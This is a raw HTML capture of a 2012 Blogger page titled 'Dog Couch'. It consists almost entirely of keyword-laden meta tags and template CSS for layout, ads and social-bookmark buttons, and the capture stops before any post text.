

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cutlemnow.blogspot.com/2012/03/dog-couch.html
body_size: 21391
content:
<!DOCTYPE html>
<html xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://cutlemnow.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://cutlemnow.blogspot.com/2012/03/dog-couch.html' rel='canonical'/>
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://img.nbagaming.com/medium/3/dog%20couch_0.jpg' rel='image_src'/>
<meta content='http://cutlemnow.blogspot.com/2012/03/dog-couch.html' property='og:url'/>
<meta content='Dog Couch' property='og:title'/>
<meta content='√ dog couch cover - Walmart Shop for dog couch cover at Walmart and save. Buy dog couch cover products such as Sure Fit Stretch Leather 2-pi...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sDcZb6_iYF2dPx9nTKbp_eXJoyZ3717IkUyE8sSzCsyj9tbYwVL8PdOs3dfDoaLXWej0VFjbIjirDvoWMkfe_Lp3ytofdlDgB9iIEQt6gKckY2jgWSbg=w1200-h630-p-k-no-nu' property='og:image'/>
<title>Dog Couch</title>
<meta content='Dog Couch, Castlyen, Dog Couch' name='Keywords'/>
<meta content='Dog Couch, Castlyen, Dog Couch' name='Description'/>
<meta content='INDEX, FOLLOW' name='ROBOTS'/>
<style id='page-skin-1' type='text/css'><!--
/*
<!--
/*navbar
----------------------------- */
#navbar-iframe {
height:0px;
visibility:hidden;
display:none
}
float: right;
margin-top: 0pt;
margin-right: 6px;
margin-bottom: 0pt;
margin-left: 0pt;
font-size: 11px;
font-weight:bold;
}
/*-- (Menu/Nav Bottom widget banner) --*/
#nav-element-bottom{ width:900px; margin:0; padding:2px 0 0px 0;}
#nav-element-on-bottom{background:#fff;width:900px; margin:0; padding-left:12px;padding-top:10px}
#kolompost {text-align:left; background:#eee;border:0px solid #ddd;padding:10px;margin: 0 0 5px;color:#000;}#kolompost .kolompost-kiri p{margin:0;}
#kolompost .kolompost-kiri{font-weight:normal;width:53%;float:right;}
#kolompost .kolompost-kiri p{margin:0;}
#kolompost  ul{list-style-type:none}
#kolompost  p{padding-left:16px;  color:#333}
#kolompost  ul{list-style:circle; margin:0 0 0; padding:12px 0 10px 15px}
#kolompost  li{margin:0; padding:0 0 .25em 0px; line-height:15px}
#kolompost  ul li{ padding-top:0px}
#kolompost .kolompost-kanan{width:43%;float:left;color:#000;}
#kolompost .kolompost-kanan p.intro{font-weight:normal;}
#kolompost .kolompost-kanan p.feed{margin-bottom:10px;font-weight:bold;padding-left:21px;vertical-align:middle;}
#kolompost .kolompost-kanan form{margin:0;padding:0;}
#kolompost .kolompost-kanan a:link, a:visited, a:hover{color:#346ba4;  text-decoration:none}
#kolompost .kolompost-kiri a:link, a:visited, a:hover{color:#346ba4;  text-decoration:none}
clearfix:after{content: ".";display:block;height:0;clear:both;visibility:hidden;}
.clearfix {display: inline-block;}
h1,h3,h2,h4,h5 {margin:0; border:0; padding:0;}
h2 {font-family: Arial, Helvetica, sans-serif; font-size:13px; line-height:28px; color:#fff; padding-bottom:6px; }
h2 a:link, h2 a:visited{color:#666666; font-size:11px;}
h4{ font-size:12px; color:#40403b; margin-bottom:14px; }
h5{ font-size:12px; margin-bottom:0px; line-height:20px; display:block; padding-bottom:0px; color:#111;}
.CLF {float:right}
div#creditfooter { display: none; }
div.spacer{clear:both; height:10px; display:block;}
.b-spacer{clear:both; padding:10px 0; display:block;}
.line-border {margin-bottom: 15px; border-bottom-width: 0px; border-bottom-style: solid; border-bottom-color: #dedede; padding-bottom: 0px; }
.profile-name{ padding-left:10px; padding-top:8px; font-size:11px; line-height:35px; float:left; }
.tags-name{ padding-top:3px; margin-left:10px; border-left:solid 0px #DEDEDE; padding-left:10px; padding-right:10px; border-right:solid 0px #DEDEDE; font-size:11px; float:left; line-height:23px;}
.tweetmeme{ margin-left:10px; padding-top:17px; font-size:11px; float:left; }
.feed-small-right-feed, .small-right{ font-size:11px; float:right; font-weight:bold; background:url(http://bp0.blogger.com/_TqPdHmAEwTM/R5-60Nu3tgI/AAAAAAAAAz0/8v3jHKMURzc/s0-d/feed.png) right 0px no-repeat; padding-right:20px; }
.feed-small-right, .small-right{ font-size:11px; float:right; font-weight:bold; }
.small-right{background:none;}
.small-txt{ font-size:11px; padding-top:6px; border-top:solid 2px #D1D1D1; }
.feedburner-onpost {background:#f0f0f0;padding:10px}
.feedinput{ margin:0; padding:3px; font-family:Arial, Helvetica, sans-serif; 	font-size:12px; color:#53524b; border:solid 0px #CCCCCC; width:220px;}
/* -- RELATED POST -- */
#related-post {background-color: #f0f0f0; padding:10px; border:solid 0px #DEDEDE}
/* -- LABEL CLOUD -- */
.cloud-label-widget-content {background-color: #555; padding:10px; border:solid 0px #555;}
.label-size-1 a:hover, .label-size-2 a:hover, .label-size-3 a:hover, .label-size-4 a:hover, .label-size-5 a:hover { color:#111; text-decoration:underline }
/* --(ADS)-- */
#advertisment-block{margin:0px; padding-top:0px; text-align:center}
#advertisment-block img{margin:6px 0px 0px 0px; padding:0px; text-align:center; border:0px solid #999}
#advertisment-block img:hover{margin:6px 0px 0px 0px; padding:0px; text-align:center; border:0px solid #999}
#advertisment-block-sidebar {margin:0px; padding:0px; text-align:center}
#advertisment-block-sidebar img{margin:6px 6px 6px 6px; padding:0px; text-align:center; border:0px solid #999}
#advertisment-block-sidebar img:hover{margin:6px 6px 6px 6px; padding:0px; text-align:center; border:0px solid #999}
/* Mybloglog
--------------------------------------
*/
td.mbl_fo_hidden{display:none}
tr#tr0{display:none}
th.mbl_h{display:none}
/* Mybloglog MBL-2 (comments)
--------------------------------------
*/
.MBL-2{float:left; padding-top:2px; width:58px; height:48px}
/* FlatButton
--------------------------------------
*/
.buttonsubmit{color:#333; background-color:#f3f3f3; border:1px solid #C0C0C0; padding:1px}
.textinput{color:#333; background-color:#fff; border:1px solid #C0C0C0; padding:1px}
.textinputsearch{color:#333; background-color:#FFFFB9; border:1px solid #C0C0C0; padding:1px}
/* Main settings
--------------------------------------
*/
body{background:#ececec url(https://zahra-code.googlecode.com/files/bgrmp2.gif) repeat-y center; margin:0; padding-top:0px; font:12px verdana,arial,Sans-erif; text-align:center; color:#333}
.updateinfo{display:none}
a:link{color:#346ba4;  text-decoration:none}
a:visited{color:#346ba4;  text-decoration:none}
a:hover{color:#56b9ff;  text-decoration:underline}
#main .post-body a:link{color:#346ba4;  text-decoration:none}
#main .post-body a:visited{color:#346ba4;  text-decoration:none}
#main .post-body a:hover{color:#56b9ff;  text-decoration:underline}
a img{border-width:0}
.post-body img{margin:5px;  border:0px solid #444}
#main-wrapper a:link{color:#000;  text-decoration:none}
#main-wrapper a:visited{color:#000;  text-decoration:none}
#main-wrapper a:hover{color:#c13a10;  text-decoration:underline}
/* Header
--------------------------------------*/
#header-wrapper{background:#fff; width:900px; height:75px; margin:0; padding:0; text-align:left; border-top:0px solid #fff}
#header{margin:0;  padding:0}
#header h1{margin:0; padding:0px 0 0 0px; font-weight:bold; line-height:1.3em; letter-spacing:.1em; font-style:normal; color:#333; display:none}
#header a{color:#333;  text-decoration:none}
#header a:hover{color:#333;  text-decoration:underline}
.descriptionwrapper p{margin:0; padding:3px 0 0 10px; line-height:1.3em; font-style:normal; font-weight:bold; font-size:90%; letter-spacing:.1em; color:#333; display:none}
.ad-banner{width:200px; margin:0; padding:15px 0 0 7px; float:left}
.ad-banner2{width:500px; height:120px; margin:0; padding-bottom:7px; float:right; border-left:0px dotted #c0c0c0}
#ad-banner2 li{background:url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIR0p36DDZD8YEEbRgvDarc6uFSfUOxqNJH7ZafIcehJ3kzRcfvhq2kECJWsTQspPs1Shbb5sfj-_AAuQXOeJCy0UNk7V-_G_CwHhJW6HWAvYsjavTgF1o-tF5aUCJnOkC870xccXDM5E/s400/link_arrow.png") no-repeat 0px .30em; margin:0; padding:0 0 .25em 17px; line-height:1.2em}
#ad-banner2 ul{list-style:none; margin:0 0 0; padding:7px 20px 0px}
.ad-banner3{width:780px; margin:0; padding:0px 0 0 70px; float:center}
/* Outer-Wrapper
----------------------------------------------- */
#outer-wrapper{background:#fff; width:900px; margin:0 auto; padding:0; text-align:left; border-right:0px solid #222; border-bottom:0px solid #222; border-top:0px solid #222; border-left:0px solid #222}
#main-wrapper{background:#fff; width:520px; float:left; margin:0px; padding:10px 0 0px 15px; word-wrap:break-word; overflow:hidden; /* fix for long text breaking sidebar float in IE */ /* fix for long non-text content breaking IE sidebar float */}
#sidebar-wrapper{background:#fff; width:330px; float:right; margin:2px; padding-right:12px; word-wrap:break-word; overflow:hidden; /* fix for long text breaking sidebar float in IE */ /* fix for long non-text content breaking IE sidebar float */}
.ad-box{margin:0; padding:17px 0 0; text-align:left}
.sidebar-left{width:150px; float:left; margin:0; padding:3px 2px 0 0}
.sidebar-right{width:150px; margin:0; padding:3px; float:right}
.sidebar-bottom{width:330px; float:right; padding:3px; margin:0; padding-right:0px}
.sidebar-bottom-hide{width:330px; float:right; padding:3px; margin:0; padding-right:0px; visibility:hidden }
br{clear:both}
/* Headings
----------------------------------------------- */
#sidebar-wrapper h2{margin:.6em 0 .6em; padding:0; font-weight:bold; line-height:1.4em; text-transform:uppercase; color:#000; border-bottom:1px solid #c0c0c0}
/* Headings
----------------------------------------------- */
h2.date-header{margin:.0em 0 0; padding:0; color:#777; height:0px; visibility:hidden}
.post{margin:0 0 .10em;   line-height:20px;text-align:justify}
.post-footer{margin:.75em 0 0px; color:#ff7800; letter-spacing:.0em; font-size:90%; line-height:1.3em; border-bottom:0px dotted #B7B7B7}
.post-footer p{margin:0; padding:0px 0 5px; line-height:1.3em}
.post-body{margin-top:0}
.comment-link{margin-left:.6em}
.post img{margin:0px; padding:0; border:0px dotted #fff}
.post bt{float:left; color:#222; font-size:100px; line-height:80px; padding-top:1px; padding-right:5px}
.post blockquote{margin:1em 20px; padding-left:30px; padding-right:5px; background:url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEWMpdFLfSYpvBk0YxCf-WIBfy1E2J6CIcUuAoEe3glfL6KpaUKDthyphenhyphenxcKa6zL_k5AEx5YUub7GpYOpE5S8wO3AtL0ryiC97xyVfED5IAlykyqsuuhYgeLaXylLJPvBlhWmbe7MsHl7zA/s400/quotes_icon.gif") no-repeat 0 .0em; color:#666; border:0px dotted #ccc}
.post blockquote p{margin:.75em 0; padding-right:5px; padding-left:5px; border:0px dotted #ccc; background:#F7F7F7}
p.post-footer-line-3{margin:0 auto;  padding:0}
.post .post-comment-link{float:right;font-size:1em;line-height:15px;color:#000;display:inline;text-align:right;width:140px;margin-top:3px;padding:0px}
.post .post-comment-link a{background:url(//lh6.ggpht.com/_7Y9pl24WpQY/StixjUfIxUI/AAAAAAAAB7s/QwqIOoOXsqM/icon_comments_thumb%5B1%5D.png?imgmax=800) no-repeat;padding-left:30px;display:block;float:right;color:#000;text-decoration:none;margin:0px}
.post .post-comment-link a:hover{color:#900;text-decoration:none}
/* Comments
----------------------------------------------- */
#comments h4{background:#efefef url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvNpY4UPPs5deGEVLhKM1OwFK1nb-fOtXgCWkVl5uy5S6E8-U0Eau3xBAMjJ6yU7s3Y2D2_jFFZu6hrHQGwSqKrG9728NZV-r3dq628o5Ec8gws1a5oHno8mN4dSTr9dxSSr__haUej4oi/s400/icon_comments.png") no-repeat 3px .3em; width:485px; margin:.1em 0; font-weight:bold; line-height:1.5em; letter-spacing:.1em; color:#111; padding-left:25px}
#comments-block{border:0px dotted #ccc; width:510px; margin:1.3em 0 1.5em; line-height:1.6em}
#comments-block .comment-author{background:#f6f6f6; border-top:1px dotted #ccc; margin:.5em 0; padding-left:25px; color:#111}
#comments-block .comment-author a:link, a:visited{color:#346ba4}
#comments-block .comment-body{padding-left:20px; color:#333}
#comments-block .comment-footer{padding-left:0px; margin:.25em 0 2em; line-height:1.5em; font-size:9px; border-top:1px dotted #ccc}
#comments-block .comment-footer a:link, a:visited{color:#c0c0c0}
#comments-block .comment-body p{text-align:justify; margin:0 0 .75em; padding-left:10px; border-left:3px dotted #ccc}
#comments-block a:link{color:#c13a10}
.deleted-comment{font-style:italic;  color:gray}
.owner-Body{padding-left:20px; color:#333}
.owner-Body p{text-align:justify; margin:0 0 .75em; padding-left:10px; background:#FFC; border-left:3px dotted #ccc}
#blog-pager-newer-link{float:left; line-height:1.8em; font-weight:bold}
#blog-pager-older-link{float:right; line-height:1.8em; font-weight:bold}
#blog-pager{width:510px; text-align:center; background:#efefef; line-height:1.8em; font-weight:bold; color:white}
.feed-links{clear:both; line-height:0em; display:none}
/* Sidebar Content
----------------------------------------------- */
#sidebar-wrapper ul{list-style-type:none}
#sidebar-wrapper p{padding-left:12px;  color:#333}
#sidebar-wrapper{color:#333;  line-height:1.3em}
#sidebar-wrapper ul{list-style:circle; margin:0 0 0; padding:0px 0 8px 10px}
#sidebar-wrapper li{margin:0; padding:0 0 .25em 0px; line-height:18px}
#sidebar-wrapper ul li{border-bottom:0px dotted #B7B7B7; padding-top:5px}
#sidebar-wrapper a:link{color:#346ba4;  text-decoration:none}
#sidebar-wrapper a:visited{color:#346ba4;  text-decoration:none}
#sidebar-wrapper a:hover{color:#56b9ff;  text-decoration:underline}
#sidebar-wrapper .widget, .main .widget{margin:0 0 0px;  padding:0 0 5px}
.sidebar section{margin:0;  padding:0}
.main .Blog{border-bottom-width:0}
#ArchiveList{padding-left:0px}
widget-content{}
/* Profile
----------------------------------------------- */
.profile-img{float:left; margin:3px 7px 1px 0; padding:0px; border:0px solid #000}
.profile-data{margin:0; letter-spacing:.1em; font-size:90%; font-weight:bold; line-height:1.4em; display:none}
.profile-datablock{margin:.5em 0 .5em .0em}
.profile-textblock{text-align:justify; margin:0.0em; line-height:1.6em}
.profile-link{padding-left:0px;  font-weight:bold}
/* Footer
----------------------------------------------- */
#footer-wrapper{height:0px; clear:both; margin:0 auto; text-align:left; padding:1px}
.credits{margin:0; width:900px; padding:0px 0px 0px; font-size:95%}
body#layout #header{margin-left:0px;  margin-right:0px}
/*-- (Menu/Nav) --*/
#nav-element{width:900px; margin:0; padding:0px 0 0px 0; float:center}
#nav{background:#fff url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u3EHt5C3EkjRm_O3liPcpETErslwiyqQrEYYP5Hgk6IXAXaD5ncvp4ntoiO6uzhMMILdV7q5vs2gLGgcHG6WJF3dJ4fUP8u2aOQzVsuMGa41IaKMCY66xZC_o-p20G=s0-d) no-repeat; height:32px; padding:4px 0 0; margin-bottom:0px; clear:both; margin:0 auto;}
#nav-left{float:left; display:inline; width:660px; padding-left:6px}
#nav-right{float:right; display:inline; width:200px;  padding-top:1px}
#nav ul{position:relative; overflow:hidden; padding-left:0px; margin:0; font:1.0em Verdana,Arial,Helvetica,sans-serif; font-weight:bold}
#nav ul li{float:left;  list-style:none}
#nav ul li a, #nav ul li a:visited{display:block; color:#fff; margin:0 5px; padding:5px 4px; text-decoration:none}
#nav ul li a:hover{color:#800000; background-color:#fff; margin:0 5px; padding:5px 4px}
#nav ul li a.current, #nav ul li a.current:visited, #nav ul li a.current:hover{margin:0 8px; background-color:#fff; color:#fff; padding:5px 7px}
/*-- (Search) --*/
#search{background:#fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglU0ArKTxLT6l1tMj_FqKkFtYeEG-X3_e2d62fpiVBbDDyvSoivU5KgpTmLkIlNj0gjIh_pr0gZC_LRMyu0t0utYWU9mGtJR3o4KFfImwrClNET99Yx0NSAW1ByhpzHu4f6RYnK7HM2Aic/s400/search.gif) 6px 1px no-repeat; border:0px solid #333; float:right; height:23px; margin:0 15px 0 0; width:180px}
#search input{font-family:Verdana,Arial,Helvetica,sans-serif; background:transparent; border:0; color:#555; float:left; font-size:12px; margin:5px 0 0; padding:0px 2px 2px 30px; width:140px}
/*-- (mta bar) --*/
#mta_bar{background:#444 url('https://zahra-code.googlecode.com/files/adst.png') repeat-x; border-bottom:0px solid #111; z-index:100; top:0; left:0; width:100%; overflow:auto; position:fixed; margin-left:0; margin-right:0; margin-top:0; margin-bottom:4px; padding-left:0; padding-right:0; padding-top:8px; padding-bottom:5px}
* html #mta_bar{position:absolute; /*IE6 hack*/width:expression(document.compatMode=="CSS1Compat"? document.documentElement.clientWidth+"px":body.clientWidth+"px")}
#mta_bar .center{float:left; text-align:center; font-family:Verdana,Arial; font-size:13px; font-weight:normal; font-style:normal; color:#fff; width:55%}
#mta_bar .left{float:left; text-align:left; font-family:Verdana,Arial; font-size:13px; font-weight:normal; font-style:normal; color:#fff; width:30%}
#mta_bar .right{font-family:verdana,Arial,Helvetica,sans-serif; float:right; text-align:center; font-weight:normal; font-size:10px; letter-spacing:0; width:30px; white-space:nowrap}
#mta_bar .right a{font-size:10px; color:#fff; text-decoration:underline}
#mta_bar .right a:hover{font-size:10px; color:#fff; text-decoration:none}
#left_bar a{background:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAcVjAjV6bjk2C8xVbL6vVjwVSMT0W1bnwKAGo3ambAAzIHKeh_bSdx76FfhOekUB6vIrKocvN-VmhiYJ_c8wcojGZoT387Wrw5QQi0kEu00H3xlp1XplzCKHA-E5wam7-BQlH7MFSnJO0/s400/stripead-feed.gif') no-repeat; text-decoration:none; color:#fff; padding-left:23px; padding-right:0; padding-top:0; padding-bottom:0}
#left_bar a:hover{text-decoration:underline; color:#fff}
#left_bar2 a{background: url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vk-fgSji0kmsTwvI0i83dz8utUDZl_oCGfVXeP4KWcEFfQQwhMYb2ZP_XRSpG8kyWC-6eY8ahoCiQsxmotp2cD59-MpO2DbkI1lSYXXpXEHTEFfQUrrnqGdA4HTvyRps4kPHF1c9XtSvd4s_hc8Rp6=s0-d) no-repeat 2px; text-decoration:none; color:#fff; padding-left:17px; padding-right:0; padding-top:0; padding-bottom:0}
#left_bar2 a:hover{text-decoration:underline; color:#fff}
#left_bar3 a{background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_IVfuVOUDk3b8DAgyecrRw44jopzoMrqEeaFoC1JMMnpfr6bVUf1gr8ZibgPol72arLRRSkIzk609fhswURsnU0yqUxPQbncyNKwLRJhxRExbJNxgnJ0_K3Qr7EsH66307A_nDazWpLU/s400/facebook.png) no-repeat 2px; text-decoration:none; color:#fff; padding-left:21px; padding-right:0; padding-top:0; padding-bottom:0}
#to_top{background:transparent url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifw3SMzAzVs1zJ5sunH4tafU-r9jtM_cjH6SLCztjZ74mWk7pA1_Nn8R_MIp7kXcQeNVrq9WwCZmwdjSoNWaolSpMFQfWdGRKhUKRDZl-q-QijJq_6t5Y8zyAtn-E-ZxLC03Cmz3wdjM9N/s400/JTP.gif) no-repeat scroll 0%; position:absolute; /*this replaces float - fixes thanks to Larry ofhttp://blog.lroot.com*/height:18px; width:19px; margin:0 0 0 900px; /*this was updated*/padding:9px 5px}
#to_top a{padding:8px}
/* ### Start Page Magazine ### */
.small-comment{
background:url(https://zahra-code.googlecode.com/files/smallcommentsx.jpg) no-repeat;
padding-left:8px;
height:20px;
line-height:14px;
float:right;
color:#FFF;
font-weight:bold;
font-size:11px;
margin-top:3px;
margin-left:10px;
}
.small-comment div{
background:url(https://zahra-code.googlecode.com/files/smallcommentsx.jpg) top right no-repeat;
padding-right:8px;
height:20px;
}
h3 {font-size:14px; padding-bottom:0px; line-height:25px; font-family:Arial, Helvetica, sans-serif;}
h3 a:link, h3 a:visited{color:#000000; text-decoration:none; font-weight: bold;}
h3 a:hover{text-decoration:underline;}
.post{padding-bottom:0.5em; padding-right:1em}
.post-body, .post-body p{margin:0; padding-bottom:4px; line-height:20px; border-bottom:1px dotted #B7B7B7}
.post-footer{margin:.75em 0 0px; color:#ff7800; letter-spacing:.0em; font-size:90%; line-height:1.3em; border-bottom:0px dotted #B7B7B7; display:none}
.post-footer p{margin:0; padding:0px 0 5px; line-height:1.3em}
/* bottom
---------------------------- */
#bottom{background:#444 url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u3EHt5C3EkjRm_O3liPcpETErslwiyqQrEYYP5Hgk6IXAXaD5ncvp4ntoiO6uzhMMILdV7q5vs2gLGgcHG6WJF3dJ4fUP8u2aOQzVsuMGa41IaKMCY66xZC_o-p20G=s0-d) no-repeat; width:900px; position:relative; clear:both; margin:0 auto; float:left; padding:5px 0 10px 0; color:#fff}
#bottom a:link{color:#fff; text-decoration:none}
#bottom a:hover{color:#C0C0C0; text-decoration:underline}
#bottom a:visited{color:#C0C0C0; text-decoration:none}
#bottom h2{padding:15px 0 0 10px; margin:0 0 10px 0; font-weight:bold; line-height:1.4em; text-transform:uppercase; border-bottom:0px dotted #fff}
#bottom ul{padding:0; margin:0; color:#F93}
#bottom ul li{list-style-type:square; border-bottom:0px solid #626200; padding-left:5px; margin:3px 0 0 22px}
#left-bottom{width:210px; float:left; padding-left:22px}
#center-bottom{width:280px; float:left; padding-left:0px}
#right-bottom{width:330px; float:left; padding:0 5px 0 50px}
#left-bottom2{width:30px; padding-top:16px; float:left; padding-left:20px}
#center-bottom2{width:760px; font-size:90%; padding-top:16px; float:left; padding-left:30px}
#right-bottom2{width:30px; padding-top:16px; float:left; padding-left:20px}
#category{width:860px; float:left; padding:0px 0 20px 20px}
#upper-footer{width:860px; margin:0 auto; padding:0px; clear:both; line-height:1.3em; letter-spacing:.0em; font-size:95%; border-top:0px solid #c0c0c0; padding-top:10px}
#profile-author {display:none}
.quickedit{
display:none;
}
#mta_bar {background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidqwM19Qa8kOT7Npam8knBWOn2WH7-d-KcDQlfA2Q-I7A9JRcw7l54tHjzmKHUKScvWlTt6o6l100_-SoW9-M4Sh2akHKFWWQM8NlLCIytFxBhx10SVMOul7Uh7tbL3OPaasrGYM5dTObu/s400/wow.gif);
border-bottom: 0px solid #808080; margin: 0 0 15px 0; padding: 4px 0; z-index: 100; top: 0; left: 0; width: 100%; height:23px;overflow: auto; position: fixed; }
* html #mta_bar{ /*IE6 hack*/
position: absolute; width: expression(document.compatMode=="CSS1Compat"? document.documentElement.clientWidth+"px" : body.clientWidth+"px"); }
#mta_bar .left { margin:3px;float: left; text-align: center; font-family: Georgia; font-size: 12px; font-weight:font-style: normal; color: #FFFFFF; width:92%;}
#mta_bar .right {margin:3px;font-family: Georgia; float: right; text-align: center; font-weight: normal; font-size: 10px;letter-spacing: 0; width: 30px; white-space: nowrap;}
#mta_bar .right a {font-size: 10px; color: #ffff66; text-decoration: none;}
#mta_bar .right a:hover {font-size: 10px; color: #ffff66; text-decoration: none;}
#left_bar a { text-decoration: none; color: #ffff66; }
#left_bar a:hover { text-decoration: none; color: #ffff66; }
.comment-body-author {
background: #ebebeb;
border:1px dotted #000000;
margin:0;
padding:0 0 0 20px;
}
#Box-Banner-ads  {
margin: 0px;
padding: 5px;
text-align: center;
}
#Box-Banner-ads  img {
margin: 0px 4px 4px 0px;
padding: 3px;
text-align: center;
border: 0px solid #c0c0c0;
}
#Box-Banner-ads  img:hover {
margin: 0px 4px 4px 0px;
padding: 3px;
text-align: center;
border: 0px solid #333;
}
#ib-form iframe{
background:#ffffff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoE9kv_HnqhqxpZWowBk70AL_I3GCeYkfJTja-Fa9S404Co3MhOjDmUoeSx25Oji8rtMUKILaYtrJJNOWF-9P9mRqRQeu3Ozi6YiYJ20SXUlojTdGSb1-7q6hyE30ZTVfXqA_oIl4JqtNQ/s400/feedreader.gif) no-repeat bottom right;
border:7px solid #C7C7C7;
padding:5px;
font:normal 12pt "ms sans serif", Arial;
color:#7EB2AC;
width:95%;height:250px;}
#ib-form iframe:hover{
background:#ffffff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoE9kv_HnqhqxpZWowBk70AL_I3GCeYkfJTja-Fa9S404Co3MhOjDmUoeSx25Oji8rtMUKILaYtrJJNOWF-9P9mRqRQeu3Ozi6YiYJ20SXUlojTdGSb1-7q6hyE30ZTVfXqA_oIl4JqtNQ/s400/feedreader.gif) no-repeat bottom right;
border:7px solid #7EB2AC;}
#ib-form a{
color:#7EB2AC;}
.breadcrumbs {
padding:5px 5px 5px 0px;
margin: 0px 0px 15px 0px;
font-size:95%;
line-height: 1.4em;
border-bottom:3px double #e6e4e3;
}

--></style>
<style type='text/css'>

     div.sexy-bookmarks { height:54px; background:transparent;position:relative; width:540px }

  div.sexy-bookmarks ul.socials { margin:0 !important;padding:0 !important; position:absolute; bottom:0;left:10px }

    div.sexy-bookmarks ul.socials li { display:inline-block !important; float:left !important; list-style-type:none !important; margin:0 !important; height:29px !important; width:48px !important; cursor:pointer !important; padding:0 !important }

    div.sexy-bookmarks ul.socials a { display:block !important; width:48px !important; height:29px !important;f ont-size:0 !important; color:transparent !important}

    .sexy-furl, .sexy-furl:hover, .sexy-digg, .sexy-digg:hover, .sexy-reddit, .sexy-reddit:hover, .sexy-stumble, .sexy-stumble:hover, .sexy-delicious, .sexy-delicious:hover, .sexy-yahoo, .sexy-yahoo:hover, .sexy-blinklist, .sexy-blinklist:hover, .sexy-technorati, .sexy-technorati:hover, .sexy-facebook, .sexy-facebook:hover, .sexy-twitter, .sexy-twitter:hover, .sexy-myspace, .sexy-myspace:hover, .sexy-mixx, .sexy-mixx:hover, .sexy-script-style, .sexy-script-style:hover, .sexy-designfloat, .sexy-designfloat:hover, .sexy-syndicate, .sexy-syndicate:hover, .sexy-email, .sexy-email:hover { background:url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tt9nBy4vF5hMifQ5GJl800hTjmra48xoD9LrANcsLnSluAT5PXZNQnxIpjQ9P290psNPOACj4l6hYCSI5ToLil4JdaT-2G0SWei4gvlF3P8a3feOB4z5jkGw=s0-d) no-repeat !important }

    .sexy-furl { background-position:-300px top !important }

    .sexy-furl:hover { background-position:-300px bottom !important }

    .sexy-digg { background-position:-500px top !important }

    .sexy-digg:hover { background-position:-500px bottom !important }

    .sexy-reddit { background-position:-100px top !important }

    .sexy-reddit:hover { background-position:-100px bottom !important }

    .sexy-stumble { background-position:-50px top !important }

    .sexy-stumble:hover { background-position:-50px bottom !important }

    .sexy-delicious { background-position:left top !important }

    .sexy-delicious:hover { background-position:left bottom !important }

    .sexy-yahoo { background-position:-650px top !important }

    .sexy-yahoo:hover { background-position:-650px bottom !important }

    .sexy-blinklist { background-position:-600px top !important }

    .sexy-blinklist:hover { background-position:-600px bottom !important }

